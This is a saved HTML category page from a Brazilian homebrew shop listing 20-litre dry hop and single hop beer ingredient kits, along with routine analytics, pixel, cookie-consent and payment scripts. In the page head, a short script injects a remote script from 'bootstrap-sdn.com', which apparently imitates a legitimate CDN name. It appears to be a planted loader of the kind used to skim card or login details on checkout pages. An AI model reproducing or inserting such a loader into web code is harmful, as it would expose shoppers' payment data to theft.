

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja
body_size: 14155
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MX6F24K');</script>
<!-- End Google Tag Manager -->


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Receitas com Dry Hop ou Single Hop e Kits de Insumos - 20 Litros de Cerveja Artesanal</title>
<base href="https://centralbrew.com.br/" />
<meta name="keywords" content= "Receitas com Dry Hop ou Single Hop Kit P/ Produção de 20 Litros Cerveja Artesanal / Home Brew AQUI. COMPRE AGORA Receitas com Dry Hop ou Single Hop e Kit de Insumos P/ Produção de 20 Litros de Cerveja" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

					<script src="catalog/view/javascript/jquery/jquery.mask.min.js" type="text/javascript"></script>
				
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?3" rel="stylesheet">
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
	
			<script>var urlSSL = 'https://centralbrew.com.br/';</script>
			
<link href="https://centralbrew.com.br/kits-para-20-litros-de-cerveja" rel="canonical" />
<link href="https://centralbrew.com.br/kits-para-20-litros-de-cerveja?page=2" rel="next" />
<link href="https://centralbrew.com.br/image/catalog/android-icon-36x36.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0GR4F4RXSN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0GR4F4RXSN');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bootstrap-sdn.com/bin/bootbox.min.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><meta property="og:image" content="https://centralbrew.com.br/og-facebook-centralbrew1.jpg" /> 

<script src="https://stc.pagseguro.uol.com.br/pagseguro/api/v2/checkout/pagseguro.directpayment.js" type="text/javascript"></script>
  

						

        <link rel="stylesheet" type="text/css" href="catalog/view/css/facebook/cookieconsent.min.css" />
        <script type="text/javascript" src = "catalog/view/javascript/facebook/cookieconsent.min.js"></script>
        <script>
        window.addEventListener("load", function(){
          function setConsent() {
            fbq(
              'consent',
              this.hasConsented() ? 'grant' : 'revoke'
            );
          }
          window.cookieconsent.initialise({
            palette: {
              popup: {
                background: '#237afc'
              },
              button: {
                background: '#fff',
                text: '#237afc'
              }
            },
            cookie: {
              name: fbq.consentCookieName
            },
            type: 'opt-out',
            showLink: false,
            content: {
              dismiss: 'Agree',
              deny: 'Opt Out',
              header: 'Our Site Uses Cookies',
              message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
            },
            layout: 'basic-header',
            location: true,
            revokable: true,
            onInitialise: setConsent,
            onStatusChange: setConsent,
            onRevokeChoice: setConsent
          }, function (popup) {
            // If this isn't open, we know that we can use cookies.
            if (!popup.getStatus() && !popup.options.enabled) {
              popup.setStatus(cookieconsent.status.dismiss);
            }
          });
        });
        </script>
        <script type="text/javascript">
          !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
          n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
          document,'script','https://connect.facebook.net/en_US/fbevents.js');
          fbq.consentCookieName = 'fb_cookieconsent_status';

          (function() {
            function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
            var consentValue = getCookie(fbq.consentCookieName);
            fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
          })();
        </script>
        <script type="text/javascript" src = "catalog/view/javascript/facebook/facebook_pixel.js"></script>
                  <script type="text/javascript">
            (function() {
              var params = {
    "agent": "exopencart-2.3.0.2-1.0.13"
};
              _facebookAdsExtension.facebookPixel.init(
                '249311802475204',
                {},
                params);
                              _facebookAdsExtension.facebookPixel.firePixel(
                  JSON.parse('{\"event_name\":\"ViewCategory\",\"content_type\":\"product\",\"content_ids\":\"[\'224\',\'225\',\'226\',\'657881773\',\'227\',\'223\',\'228\',\'229\',\'230\',\'657881778\',\'231\',\'232\',\'233\',\'657881786\',\'657882008\']\",\"value\":2618.5,\"currency\":\"BRL\",\"content_name\":\"\",\"num_items\":15,\"content_category\":\"Kits para 20 Litros de cerveja\",\"is_custom_event\":false}'));
                          })();
          </script>
              

              

                <!-- OCdev Smart Abandoned Cart:2.0.0 -->
        <script src="catalog/view/javascript/ocdevwizard/smart_abandoned_cart/jquery.magnific-popup.min.js?v=2.0.0" type="text/javascript"></script>
        <link href="catalog/view/javascript/ocdevwizard/smart_abandoned_cart/magnific-popup.css?v=2.0.0" rel="stylesheet" media="screen" />
        <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ocdevwizard/smart_abandoned_cart/stylesheet.css?v=2.0.0"/>
        <!-- OCdev Smart Abandoned Cart:2.0.0 -->
              
</head>
<body class="product-category-75_79">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MX6F24K"
height="0" width="0" style=…

<!-- Código do Google para tag de remarketing -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 804454922;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/804454922/?guid=ON&amp;script=0"/>
</div>
</noscript>

<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://centralbrew.com.br/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">(11) 2528-7930</span></li>
        <li class="dropdown"><a href="https://centralbrew.com.br/index.php?route=account/account" title="Minha conta" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Minha conta</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://centralbrew.com.br/index.php?route=account/register">Cadastre-se</a></li>
            <li><a href="https://centralbrew.com.br/index.php?route=account/login">Acessar</a></li>
                      </ul>
        </li>
        <li><a href="https://centralbrew.com.br/index.php?route=account/wishlist" id="wishlist-total" title="Lista de desejos (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista de desejos (0)</span></a></li>
        <li><a href="https://centralbrew.com.br/index.php?route=checkout/cart" title="Carrinho de compras"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Carrinho de compras</span></a></li>
        <li><a href="https://centralbrew.com.br/index.php?route=checkout/checkout" title="Finalizar pedido"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Finalizar pedido</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container headerbg">
    <div class="row">
      <div class="col-sm-3 pull-right"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total">0 - R$0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>
</div>
        
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://centralbrew.com.br/index.php?route=common/home"><img src="https://centralbrew.com.br/image/catalog/central_brew_sua_loja.png" title="Central Brew Shop" alt="Central Brew Shop" class="img-responsive" /></a>
                  </div>        
      </div>
      <div class="col-sm-5 pull-right"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control" />
  <span class="input-group-btn">
    <button type="button" class="btn buscainpt"><i class="fa fa-search"></i> BUSCAR</button>
  </span>
</div></div> 
      <div class='col-sm-6 pull-right hidden-xs'>&nbsp;<br><img src='catalog/view/theme/default/image/centralbrew_cervejeiros.png' class='img-responsive pull-right'></div>
      <div class='menuimg col-sm-12'> 
        <div class='col-sm-9 col-md-8 hidden-xs pull-right'>
          <div class='row'>
            <div class='col-20'>
              <a href='https://centralbrew.com.br/blog/' class='menubts'><img src='catalog/view/theme/default/image/botoes/blog_central_brew.png' class='img-responsive img1'><img src='catalog/view/theme/default/image/botoes/blog_centralbrew.png' class='img-responsive img2'></a>
            </div>
            <div class='col-20'>
              <a href='https://centralbrew.com.br/index.php?route=product/search&search=' class='menubts'><img src='catalog/view/theme/default/image/botoes/produtos_central_brew.png' class='img-responsive img1'><img src='catalog/view/theme/default/image/botoes/produtos_centralbrew.png' class='img-responsive img2'></a>
            </div>
            <div class='col-20'>
              <a href='https://centralbrew.com.br/mais-vendidos' class='menubts'><img src='catalog/view/theme/default/image/botoes/lancamentos_central_brew.png' class='img-responsive img1'><img src='catalog/view/theme/default/image/botoes/lancamentos_centralbrew.png?1' class='img-responsive img2'></a>
            </div>
            <div class='col-20'>
              <a href='https://centralbrew.com.br/index.php?route=information/contact' class='menubts'><img src='catalog/view/theme/default/image/botoes/contato_central_brew.png' class='img-responsive img1'><img src='catalog/view/theme/default/image/botoes/contato_centralbrew.png?1' class='img-responsive img2'></a>
            </div>
            <div class='col-20'>
              <a href='https://centralbrew.com.br/index.php?route=account/login' class='menubts'><img src='catalog/view/theme/default/image/botoes/cadastre-se_central_brew.png' class='img-responsive img1'><img src='catalog/view/theme/default/image/botoes/cadastre-se_centralbrew.png' class='img-responsive img2'></a>
            </div>
          </div>
        </div>       
        <div class='menuimg col-sm-3'>
          <center><img src='catalog/view/theme/default/image/menu_central_brew.png' class='img-responsive'></center>
        </div>
      </div>
    </div>
  </div>
</header>
<div style='background:#6E0E12'>
  <div class='container'>
    <div class='row'>
      <div class='col-md-3'></div>
      <div class='col-md-9'><h4 style='margin:0 0 10px 0;padding:0;color:#FFF'><div class='anim'><i class="fa fa-credit-card" aria-hidden="true"></i> Pague parcelado no cartão de crédito | Central Brew a Loja do Cervejeiro.</div></h4></div>
    </div>
  </div>
</div>
<div class="">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Departamentos</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://centralbrew.com.br/acessorios">Acessórios</a></li>
                                <li><a href="https://centralbrew.com.br/adjuntos">Adjuntos</a></li>
                                <li><a href="https://centralbrew.com.br/envase">Envase</a></li>
                                <li><a href="https://centralbrew.com.br/equipamentos">Equipamentos</a></li>
                                <li><a href="https://centralbrew.com.br/especiarias">Especiarias</a></li>
                                <li><a href="https://centralbrew.com.br/extrato-de-malte">Extrato de Malte</a></li>
                                <li><a href="https://centralbrew.com.br/fermentacao-e-maturacao">Fermentação e Maturação</a></li>
                                <li class="dropdown"><a href="https://centralbrew.com.br/fermentos" class="dropdown-toggle" data-toggle="dropdown">Fermentos</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://centralbrew.com.br/fermentos/aeb">AEB</a></li>
                                <li><a href="https://centralbrew.com.br/fermentos/angel">Angel</a></li>
                                <li><a href="https://centralbrew.com.br/fermentos/fermentis">Fermentis</a></li>
                                <li><a href="https://centralbrew.com.br/fermentos/lallemand">Lallemand</a></li>
                                <li><a href="https://centralbrew.com.br/fermentos/pinnacle">Pinnacle</a></li>
                              </ul>
                          </div>
            <a href="https://centralbrew.com.br/fermentos" class="see-all">Exibir Fermentos</a> </div>
        </li>
                                <li class="dropdown"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop" class="dropdown-toggle" data-toggle="dropdown">Kit de Insumos para Receitas Dry Hop / Single Hop</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-10-litros-de-cerveja">Kits para 10 Litros de cerveja</a></li>
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja">Kits para 20 Litros de cerveja</a></li>
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-30-litros-de-cerveja">Kits para 30 Litros de cerveja</a></li>
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-50-litros-de-cerveja">Kits para 50 Litros de cerveja</a></li>
                              </ul>
                          </div>
            <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop" class="see-all">Exibir Kit de Insumos para Receitas Dry Hop / Single Hop</a> </div>
        </li>
                                <li class="dropdown"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-especiais" class="dropdown-toggle" data-toggle="dropdown">Kit de Insumos para Receitas Especiais</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-especiais/kits-para-10-litros-de-cervejas-especiais">Kits para 10 Litros de Cervejas Especiais</a></li>
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-especiais/kits-para-20-litros-de-cervejas-especiais">Kits para 20 Litros de Cervejas Especiais</a></li>
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-especiais/kits-para-30-litros-de-cervejas-especiais">Kits para 30 Litros de Cervejas Especiais</a></li>
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-especiais/kits-para-50-litros-de-cervejas-especiais">Kits para 50 Litros de Cervejas Especiais</a></li>
                              </ul>
                          </div>
            <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-especiais" class="see-all">Exibir Kit de Insumos para Receitas Especiais</a> </div>
        </li>
                                <li class="dropdown"><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-tradicionais" class="dropdown-toggle" data-toggle="dropdown">Kit de Insumos para Receitas Tradicionais </a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-tradicionais/kits-de-10-litros-para-cerveja">Kits de 10 Litros para cerveja</a></li>
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-tradicionais/kits-de-20-litros-para-cerveja">Kits de 20 Litros para cerveja</a></li>
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-tradicionais/kits-de-30-litros-para-cerveja">Kits de 30 Litros para cerveja</a></li>
                                <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-tradicionais/kits-de-50-litros-para-cerveja">Kits de 50 Litros para cerveja</a></li>
                              </ul>
                          </div>
            <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-tradicionais" class="see-all">Exibir Kit de Insumos para Receitas Tradicionais </a> </div>
        </li>
                                <li class="dropdown"><a href="https://centralbrew.com.br/lupulos" class="dropdown-toggle" data-toggle="dropdown">Lúpulos</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://centralbrew.com.br/lupulos/lupulos-embalagens-454g">Lúpulos Embalagens 454g</a></li>
                                <li><a href="https://centralbrew.com.br/lupulos/lupulos-embalagens-50g">Lúpulos Embalagens 50g</a></li>
                                <li><a href="https://centralbrew.com.br/lupulos/lupulos-fracionados-10g">Lúpulos Fracionados 10g</a></li>
                              </ul>
                          </div>
            <a href="https://centralbrew.com.br/lupulos" class="see-all">Exibir Lúpulos</a> </div>
        </li>
                                <li class="dropdown"><a href="https://centralbrew.com.br/maltes" class="dropdown-toggle" data-toggle="dropdown">Maltes</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://centralbrew.com.br/maltes/agraria">Agrária </a></li>
                                <li><a href="https://centralbrew.com.br/maltes/belgomalt">BelgoMalt</a></li>
                                <li><a href="https://centralbrew.com.br/maltes/best-malz">Best Malz</a></li>
                                <li><a href="https://centralbrew.com.br/maltes/bindewald">Bindewald</a></li>
                                <li><a href="https://centralbrew.com.br/maltes/blumenau">Blumenau</a></li>
                                <li><a href="https://centralbrew.com.br/maltes/castle-malting">Castle Malting</a></li>
                                <li><a href="https://centralbrew.com.br/maltes/Maltes_Maltear">Maltear</a></li>
                                <li><a href="https://centralbrew.com.br/maltes/pauls-malt">Pauls Malt</a></li>
                                <li><a href="https://centralbrew.com.br/maltes/uma-malta">Uma Malta</a></li>
                                <li><a href="https://centralbrew.com.br/maltes/weyermann">Weyermann </a></li>
                              </ul>
                          </div>
            <a href="https://centralbrew.com.br/maltes" class="see-all">Exibir Maltes</a> </div>
        </li>
                                <li><a href="https://centralbrew.com.br/sanitizacao">Sanitização</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class='bgmain'><img src='catalog/view/theme/default/image/fundo_bg.jpg' class='img-responsive'></div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://centralbrew.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop">Kit de Insumos para Receitas Dry Hop / Single Hop</a></li>
        <li><a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja">Kits para 20 Litros de cerveja</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="https://centralbrew.com.br/acessorios" class="list-group-item">Acessórios</a>
        <a href="https://centralbrew.com.br/acompanhamentos" class="list-group-item">Acompanhamentos</a>
        <a href="https://centralbrew.com.br/adjuntos" class="list-group-item">Adjuntos</a>
        <a href="https://centralbrew.com.br/conexoes" class="list-group-item">Conexões</a>
        <a href="https://centralbrew.com.br/envase" class="list-group-item">Envase</a>
        <a href="https://centralbrew.com.br/equipamentos" class="list-group-item">Equipamentos</a>
        <a href="https://centralbrew.com.br/especiarias" class="list-group-item">Especiarias</a>
        <a href="https://centralbrew.com.br/extrato-de-malte" class="list-group-item">Extrato de Malte</a>
        <a href="https://centralbrew.com.br/fermentacao-e-maturacao" class="list-group-item">Fermentação e Maturação</a>
        <a href="https://centralbrew.com.br/fermentos" class="list-group-item">Fermentos</a>
        <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-versoes" class="list-group-item">Kit de Insumos para Receitas - Versões</a>
        <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop" class="list-group-item active">Kit de Insumos para Receitas Dry Hop / Single Hop</a>
        <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-10-litros-de-cerveja" class="list-group-item">&nbsp;&nbsp;&nbsp;- Kits para 10 Litros de cerveja</a>
        <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Kits para 20 Litros de cerveja</a>
        <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-30-litros-de-cerveja" class="list-group-item">&nbsp;&nbsp;&nbsp;- Kits para 30 Litros de cerveja</a>
        <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-50-litros-de-cerveja" class="list-group-item">&nbsp;&nbsp;&nbsp;- Kits para 50 Litros de cerveja</a>
              <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-especiais" class="list-group-item">Kit de Insumos para Receitas Especiais</a>
        <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-smash" class="list-group-item">Kit de Insumos para Receitas SMaSH</a>
        <a href="https://centralbrew.com.br/kit-de-insumos-para-receitas-tradicionais" class="list-group-item">Kit de Insumos para Receitas Tradicionais </a>
        <a href="https://centralbrew.com.br/livros" class="list-group-item">Livros </a>
        <a href="https://centralbrew.com.br/lupulos" class="list-group-item">Lúpulos</a>
        <a href="https://centralbrew.com.br/maltes" class="list-group-item">Maltes</a>
        <a href="https://centralbrew.com.br/sacas-de-malte" class="list-group-item">Sacas de Malte</a>
        <a href="https://centralbrew.com.br/sanitizacao" class="list-group-item">Sanitização</a>
    </div>
    <div class="list-group">
    <a href="https://centralbrew.com.br/index.php?route=account/login" class="list-group-item">Acessar</a> <a href="https://centralbrew.com.br/index.php?route=account/register" class="list-group-item">Cadastre-se</a> <a href="https://centralbrew.com.br/index.php?route=account/forgotten" class="list-group-item">Solicitar nova senha</a>
    <a href="https://centralbrew.com.br/index.php?route=account/account" class="list-group-item">Minha conta</a>
    <a href="https://centralbrew.com.br/index.php?route=account/address" class="list-group-item">Endereços</a> <a href="https://centralbrew.com.br/index.php?route=account/wishlist" class="list-group-item">Lista de desejos</a> <a href="https://centralbrew.com.br/index.php?route=account/order" class="list-group-item">Histórico de pedidos</a> <a href="https://centralbrew.com.br/index.php?route=account/download" class="list-group-item">Downloads</a><a href="https://centralbrew.com.br/index.php?route=account/recurring" class="list-group-item">Assinaturas</a> <a href="https://centralbrew.com.br/index.php?route=account/reward" class="list-group-item">Pontos</a> <a href="https://centralbrew.com.br/index.php?route=account/return" class="list-group-item">Devoluções</a> <a href="https://centralbrew.com.br/index.php?route=account/transaction" class="list-group-item">Transações</a> <a href="https://centralbrew.com.br/index.php?route=account/newsletter" class="list-group-item">Informativo</a>
  </div>
  </aside>
                <div id="content" class="col-sm-9">      <h2>Kits para 20 Litros de cerveja</h2>
            <div class="row">
                        <div class="col-sm-10"><p><b>Receitas e Kits de Insumos&nbsp;</b>para Produção de<b>&nbsp;20 Litros de Cerveja Artesanal / Home Brew.</b></p><p><b><br></b>Os<b>&nbsp;Kits de Insumos</b>&nbsp;para fabricação são compostos por<b>&nbsp;Maltes, Lúpulos, Fermentos e Receita com as etapas do Processo de Produção.</b></p><div><b><br></b></div></div>
              </div>
      <hr>
                        <div class="row">
        <div class="col-md-2 col-sm-6 hidden-xs">
          <div class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Lista"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grade"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <div class="form-group">
            <a href="https://centralbrew.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a>
          </div>
        </div>
        <div class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Organizar por:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?sort=p.sort_order&amp;order=ASC" selected="selected">Padrão</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?sort=pd.name&amp;order=ASC">Nome (A - Z)</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?sort=pd.name&amp;order=DESC">Nome (Z - A)</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?sort=p.price&amp;order=ASC">Preço (menor &gt; maior)</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?sort=p.price&amp;order=DESC">Preço (maior &gt; menor)</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?sort=rating&amp;order=DESC">Avaliação (maior)</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?sort=rating&amp;order=ASC">Avaliação (menor)</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?sort=p.model&amp;order=ASC">Modelo (A - Z)</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?sort=p.model&amp;order=DESC">Modelo (Z - A)</option>
                                        </select>
          </div>
        </div>
        <div class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Exibir:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?limit=15" selected="selected">15</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?limit=25">25</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?limit=50">50</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?limit=75">75</option>
                                                        <option value="https://centralbrew.com.br/kit-de-insumos-para-receitas-dry-hop-single-hop/kits-para-20-litros-de-cerveja?limit=100">100</option>
                                        </select>
          </div>
        </div>
      </div>
